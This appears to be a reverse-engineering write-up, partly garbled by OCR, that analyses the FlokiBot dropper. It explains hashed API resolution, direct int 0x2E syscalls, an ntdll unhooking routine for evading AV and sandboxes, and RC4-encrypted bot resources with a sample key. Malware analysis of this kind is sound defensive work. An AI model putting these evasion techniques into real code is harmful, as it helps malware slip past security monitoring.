The dropper loads its modules by hashing library names and comparing them with hardcoded hashes. The hashing process consists in a basic CRC32 that is then XORed with a two bytes key, different for each sample. Two methods were implemented to retrieve dll names : using the [Process Environment Block](https://www.aldeid.com/wiki/PEB-Process-Environment-Block) to go through the **[InMemoryOrderModuleList](https://www.aldeid.com/wiki/PEB_LDR_DATA)** struct and reading the **BaseD11Name** field in order to get the names of the dll already loaded by the process, and by listing libraries in the Windows system folder.

| 的嘴                                                      |
|---------------------------------------------------------|
|                                                         |
|                                                         |
| ; Attributes: bp-based frame fpd=74h                    |
| get modules peb proc near                               |
|                                                         |
| filename= byte ptr -84h                                 |
| $var_8 =$ dword ptr $-8$                                |
| $var$ 4= dword ptr $-4$                                 |
| $\text{arg } \theta = \text{dword } \text{ptr} \quad 8$ |
| push ebp                                                |
| lea ebp, [esp-74h]                                      |
| sub esp, 84h                                            |
| mov eax, large fs:18h; TEB                              |
| eax, [eax+30h] ; _PEB* ProcessEnvironmentBlock;<br>mov  |
|                                                         |
| [ebp+74h+var_4], 0<br>land                              |
| push ebx                                                |
|                                                         |
| push esi                                                |
| push edi                                                |
| mov           [ebp+74h+var  8],  ebx                    |
| esi, ebx<br>mov                                         |

The following modules were imported by the dropper :

| <b>CRC</b>      | Library         | Method              |
|-----------------|-----------------|---------------------|
| 84C06AAD        | ntdll. dll      | load_imports_peb    |
| 6AE6ABEF        | $k$ ernel32.dll | load_imports_peb    |
| 2C2B3C88        |                 |                     |
| 948B9CAB        |                 |                     |
| C7F4511A        | wininet.dll     | load_imports_folder |
| F734DCF8        | ws2 32.dll      | load_imports_folder |
| F16EE30D        | advapi32.dll    | load_imports_folder |
| C8A18E35        | shell32.dll     | load_imports_folder |
| E20BF2CB        | shlwapi.dll     | load_imports_folder |
| 1A50B19C        | secur32.dll     | load_imports_folder |
| 630A1C77        | crypt32.dll     | load_imports_folder |
| 0248AE46        |                 | load_imports_peb    |
| <b>BD00960A</b> |                 |                     |
| 4FF44795        | $g$ di32.dll    | load_imports_peb    |
| E069944C        | 0le32.011       | load_imports_folder |
| CAAD3C25        |                 |                     |Then, FlokiBot does the exact same routine to locate and load which API it needs in those modules. First, it retrieves the address of LdrGetProcedureAddress in ntdll and uses it to get a handle to other API when the CRC of the names match. By doing so, only addresses of functions are visible to a debugger, making the analysis of the code pretty tough since we are not able to see which API are being called. A way to deobfuscate this is shown below, in the next part.

Another interesting thing by FlokiBot and the dropper is the way they call some functions of the native API. These functions are located in ntdll and have Nt\* or Zw\* prefixes. They are a bit different than other API in their implementation, as they make use of syscalls and more particularly the int 0x2e . The following screenshot shows how they are implemented in ntdll :



As we can see, the syscall value is put in eax (0x15 for NtAllocateVirtualMemory on my Windows 7 64-bit) and arguments are passed through  $\frac{1}{10}$  edx . A full list of those syscall numbers for x86 and 64-bit Windows can be found on this page : <http://j00ru.vexillium.org/ntapi/>.

While going through all API in ntdll, FlokiBot will check if the first opcode of the function is 0xB8 = MOV EAX, . When it is the case and the CRC of the API name matches, it will extract the 4 bytes following the MOV EAX, corresponding to the syscall number and store it in an array we call dwSyscallArray .

| and   | [ebp+dwPtrSyscall], 0                  |
|-------|----------------------------------------|
| lpush | 4                                      |
| llea  | ecx, [esi+1] ; Skipping opcode         |
| push  | ecx                                    |
| llea  | ecx, [ebp+dwPtrSyscall] ; Dest. buffer |
| lpush | ecx                                    |
| call  | ; Copy syscall number<br>gmemcpy       |
| mov   | ecx, [ebp+dwPtrSyscall]                |
| linc  | $[ebp+var_10]$                         |
| mov   | [edx], ecx                             |
| mov   | ecx, [ebp+var 1C]                      |Here is what dwSyscallArray looked like on my VM, after all the syscall numbers were extracted by the dropper :

| Index | <b>APT</b>              | Syscall number |
|-------|-------------------------|----------------|
|       |                         |                |
| 0x0   | NtCreateSection         | 0x47           |
| 0x1   | NtMapViewOfSection      | 0x25           |
| 0x2   | NtAllocateVirtualMemory | 0x15           |
| 0x3   | NtWriteVirtualMemory    | 0x37           |
| 0x4   | NtProtectVirtualMemory  | 0x4D           |
| 0x5   | NtResumeThread          | 0x4F           |
| 0x6   | NtOpenProcess           | 0x23           |
| 0x7   | NtDuplicateObject       | 0x39           |
| 0x8   | NtUnmapViewOfSection    | 0x27           |

Whenever FlokiBot needs to call one of these native functions, it will call its own functions that directly retrieve the syscall number from the dwSyscallArray, pass arguments and trigger the interrupt  $\overline{0x2E}$  the same way it is implemented in ntdll. This is why you won't see any call traces of these API and monitoring tools that hook them will be unable to monitor the calls.

### **Deobfuscating API Calls**

Since the same functions and structures are used in the FlokiBot payload, you can refer to the "Full static deobfuscation with IDAPython" part below and easily adapt the provided IDAPython script to deobfuscate API calls in the dropper.

### **Unhooking modules**

An interesting feature of FlokiBot is that both the dropper and the payloads have an unhooking routine. The idea is to uninstall hooks written by monitoring tools, sandboxes and AV. Even though this is not the first time a malware uses such a feature, Carberp had one to [hide from Trusteer Rapport](https://github.com/hzeroo/Carberp/blob/6d449afaa5fd0d0935255d2fac7c7f6689e8486b/source%20-%20absource/pro/all%20source/anti_rapport/antirapport.cpp) and Carbanak more recently for example, it is pretty rare and worth noticing. In this part I will describe how FlokiBot performs unhooking.

First, FlokiBot gets a handle to the  $\mu$ tdll.dll file on disk by listing dlls in System32 folder and using the hashing process we explained above, and maps it in memory by calling MapViewOfFile . As a result, FlokiBot has two versions of the lib mapped in its memory : the one it imported during the importing phase and that monitoring tools may have altered with hooks, and the one it just mapped directly from disk which is clean.

| .                      |          |          |         |          |      |      |        |              |
|------------------------|----------|----------|---------|----------|------|------|--------|--------------|
| <del>₿</del> ntdll.dll | 00440000 | 00441000 | R., D   |          | byte | 0000 | public | <b>CONST</b> |
| <b>●</b> ntdll.dll     | 00450000 | 00526000 | R.XD    |          | byte | 0000 | public | <b>CODE</b>  |
| <b>●</b> ntdll.dll     | 00530000 | 00531000 | R.XD    |          | byte | 0000 | public | <b>CODE</b>  |
| <b>●</b> ntdll.dll     | 00540000 | 00549000 | RW.D    |          | byte | 0000 | public | DATA         |
| <b>●</b> ntdll.dll     | 00550000 | 005A7000 | $R = 1$ | <b>D</b> | byte | 0000 | public | <b>CONST</b> |
| <sup>e</sup> ntdll.dll | 005B0000 | 005B5000 | R., D   |          | byte | 0000 | public | <b>CONST</b> |
|                        |          |          |         |          |      |      |        |              |

NTDLL mapped from disk - Clean version| Name                                                          | ×<br><b>Start</b> | End                            | R | w         | x | D |              | Align  | Base | <b>Type</b> | Class        |
|---------------------------------------------------------------|-------------------|--------------------------------|---|-----------|---|---|--------------|--------|------|-------------|--------------|
| 帶<br>ntdll.dll                                                | 77220000          | 77225000                       | R |           |   | D |              | byte   | 0000 | public      | <b>CONST</b> |
| 畫<br>ntdll.dll                                                | 771C0000          | 77217000                       | R |           |   | D |              | byte   | 0000 | public      | <b>CONST</b> |
| 需<br>ntdll.dll                                                | 771B8000          | 771B9000                       | R | w         |   | D |              | byte   | 0000 | public      | <b>DATA</b>  |
| 帶<br>ntdll.dll                                                | 771B4000          | 771B8000                       | R | W         |   | D |              | byte   | 0000 | public      | <b>DATA</b>  |
| 帶<br>ntdll.dll                                                | 771B3000          | 771B4000                       | R | w         |   | D |              | byte   | 0000 | public      | <b>DATA</b>  |
| 鲁<br>ntdll.dll                                                | 771B2000          | 771B3000                       | R | w         |   | D | $\mathbf{r}$ | byte   | 0000 | public      | <b>DATA</b>  |
| 帶<br>ntdll.dll                                                | 771B1000          | 771B2000                       | R |           |   | D |              | byte   | 0000 | public      | <b>CONST</b> |
| 帶<br>ntdll.dll                                                | 771B0000          | 771B1000                       | R | w         |   | D |              | byte   | 0000 | public      | <b>DATA</b>  |
| 畫<br>ntdll.dll                                                | 771A0000          | 771A1000                       | R |           | x | D |              | byte   | 0000 | public      | CODE         |
| 帶<br>ntdll.dll                                                | 770C0000          | 77196000                       | R |           | x | D |              | byte   | 0000 | public      | CODE         |
| 畫<br>ntdll.dll                                                | 770B0000          | 770B1000                       | R |           |   | D |              | byte   | 0000 | public      | <b>CONST</b> |
| 畫<br>ntdll.dll                                                | 7700E000          | 77079000                       | R |           |   | D |              | byte   | 0000 | public      | <b>CONST</b> |
| $\overline{a}$<br>me illeto<br>NITOLL imported by the drapper | 7700D000          | 77005000<br>Dotantially hooked | D | <b>AA</b> |   | n |              | books. | nnnn | متلحليين    | <b>DATA</b>  |

NTDLL imported by the dropper - Potentially hooked

Now that the correct permissions are set, FlokiBot pushes the address of the code section of the mapped *clean* DLL and the imported one and calls its unhooking routine.

| <b>O</b> Stack view |          |                                    | $\Box$ $\theta$ $\times$ |   |
|---------------------|----------|------------------------------------|--------------------------|---|
|                     |          | 0018F8B4 7711ACD7 ntdll A SHAFinal |                          | ▴ |
| 0018F8B8            | 004AACD7 | ntdll A SHAFinal                   |                          | Ш |
| 0018F8BC            | 0000000A |                                    |                          |   |

Since it needs to overwrite some data in its memory to delete the hooks, the malware has to change memory protections of the imported NTDLL code export section. It does so by calling NtProtectVirtualMemory with an int 0x2E and the corresponding syscall it previously extracted ( $0x4D$  on my version of Windows). We can see that a part of the code section becomes writable if a hook is spotted :

|                 | Name      | ×<br><b>Start</b> | End      | R | w   | ∣X | D | Align  | Base | <b>Type</b> | Class:       |
|-----------------|-----------|-------------------|----------|---|-----|----|---|--------|------|-------------|--------------|
| \$              | ntdll.dll | 77220000          | 77225000 | R |     |    | D | byte   | 0000 | public      | <b>CONST</b> |
| 畫               | ntdll.dll | 771C0000          | 77217000 | R |     |    | D | byte   | 0000 | public      | <b>CONST</b> |
| 霊               | ntdll.dll | 771B8000          | 771B9000 | R | w   |    | D | byte   | 0000 | public      | <b>DATA</b>  |
| \$              | ntdll.dll | 771B4000          | 771B8000 | R | w   |    | D | byte   | 0000 | public      | <b>DATA</b>  |
| ⊕               | ntdll.dll | 771B3000          | 771B4000 | R | w   |    | D | byte   | 0000 | public      | <b>DATA</b>  |
| 需               | ntdll.dll | 771B2000          | 771B3000 | R | w   |    | D | byte   | 0000 | public      | <b>DATA</b>  |
| \$              | ntdll.dll | 771B1000          | 771B2000 | R |     |    | D | byte   | 0000 | public      | <b>CONST</b> |
| 靊               | ntdll.dll | 771B0000          | 771B1000 | R | w   |    | D | byte   | 0000 | public      | <b>DATA</b>  |
| 需               | ntdll.dll | 771A0000          | 771A1000 | R |     | х  | D | byte   | 0000 | public      | <b>CODE</b>  |
| <b>AB</b>       | ntdll.dll | 7711B000          | 77196000 | R |     | x  | D | byte   | 0000 | public      | <b>CODE</b>  |
| 畫               | ntdll.dll | 7711A000          | 7711B000 | R | w   | x  | D | byte   | 0000 | public      | CODE         |
| \$              | ntdll.dll | 770C0000          | 7711A000 | R |     | х  | D | byte   | 0000 | public      | CODE         |
| 畫               | ntdll.dll | 770B0000          | 770B1000 | R |     |    | D | byte   | 0000 | public      | <b>CONST</b> |
| 畫               | ntdll.dll | 7700E000          | 77079000 | R |     |    | D | byte   | 0000 | public      | <b>CONST</b> |
| $\overline{AB}$ | meall all | 7700D000          | 77005000 | D | 187 |    | n | books. | nnnn | متلطيبين    | <b>DATA</b>  |

The unhooking function can be described with these three steps : For each exported function in NTDLL...

- Comparing the first opcodes of the two mapped lib
- If they differ, it means the function in the imported ntdll was hooked
- Changing memory protections of the imported dll to writable
- Patching the opcodes with the ones copied form the DLL mapped from diskThe main part of the routine is shown below :

| 凶降                                                                                                                                                                                             |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| eax, [ebp+ptrMappedNtdllFunc]<br>mov<br>al, [eax] ; Opcode in mapped Ntdll func<br>mov<br>al, [ebx] ; Comparing with loaded Ntdll func<br>cmp<br>short loc_4024D5 ; <-- Hook ; Equal --><br>jz |
|                                                                                                                                                                                                |
| 凶降                                                                                                                                                                                             |
| and<br>$[ebp+var 4]$ , 0<br>; PAGE EXECUTE READWRITE<br>push<br>40h<br>esi, [ebp+var 4]<br>lea<br>mov eax, ebx<br>call mem_change_perm<br>test al, al<br>jz<br>short loc 4024D2                |
|                                                                                                                                                                                                |
| 凶降                                                                                                                                                                                             |
| <b>ØAh</b><br>push                                                                                                                                                                             |
| [ebp+ptrMappedNtdllFunc]<br>push                                                                                                                                                               |
| ; ptrLoadedNtdllFunc<br>push<br>ebx                                                                                                                                                            |
| ; Patching<br>call<br>qmemcpy                                                                                                                                                                  |
| [ebp+var 4]<br>push<br>eax, ebx<br>mov                                                                                                                                                         |
| call<br>mem_change_perm                                                                                                                                                                        |

As a consequence, most monitoring tools, AV and sandboxes will fail to keep track of the malware calls. This is particularly useful if you want to avoid automated analysis from online sandboxes like [malwr.com](https://malwr.com/).

# **Extracting Bots from Resources**

The dropper has 3 resources with explicit names : key , bot32 and bot64 . Bots are compressed with RtlCompressBuffer() and LZNT1, and encrypted with RC4 using the 16 bytes key  $key$ . For my sample, the key is :

A3 40 75 AD 2E C4 30 23 82 95 4C 89 A4 A7 84 00

You can find a Python script to dump the payloads and their config on the Talos Group Github here : <https://github.com/vrtadmin/flokibot>. Note that they don't execute properly on their own since they are supposed to be injected in a process and need some data written in memory by the dropper. We will describe this injection in the next part.

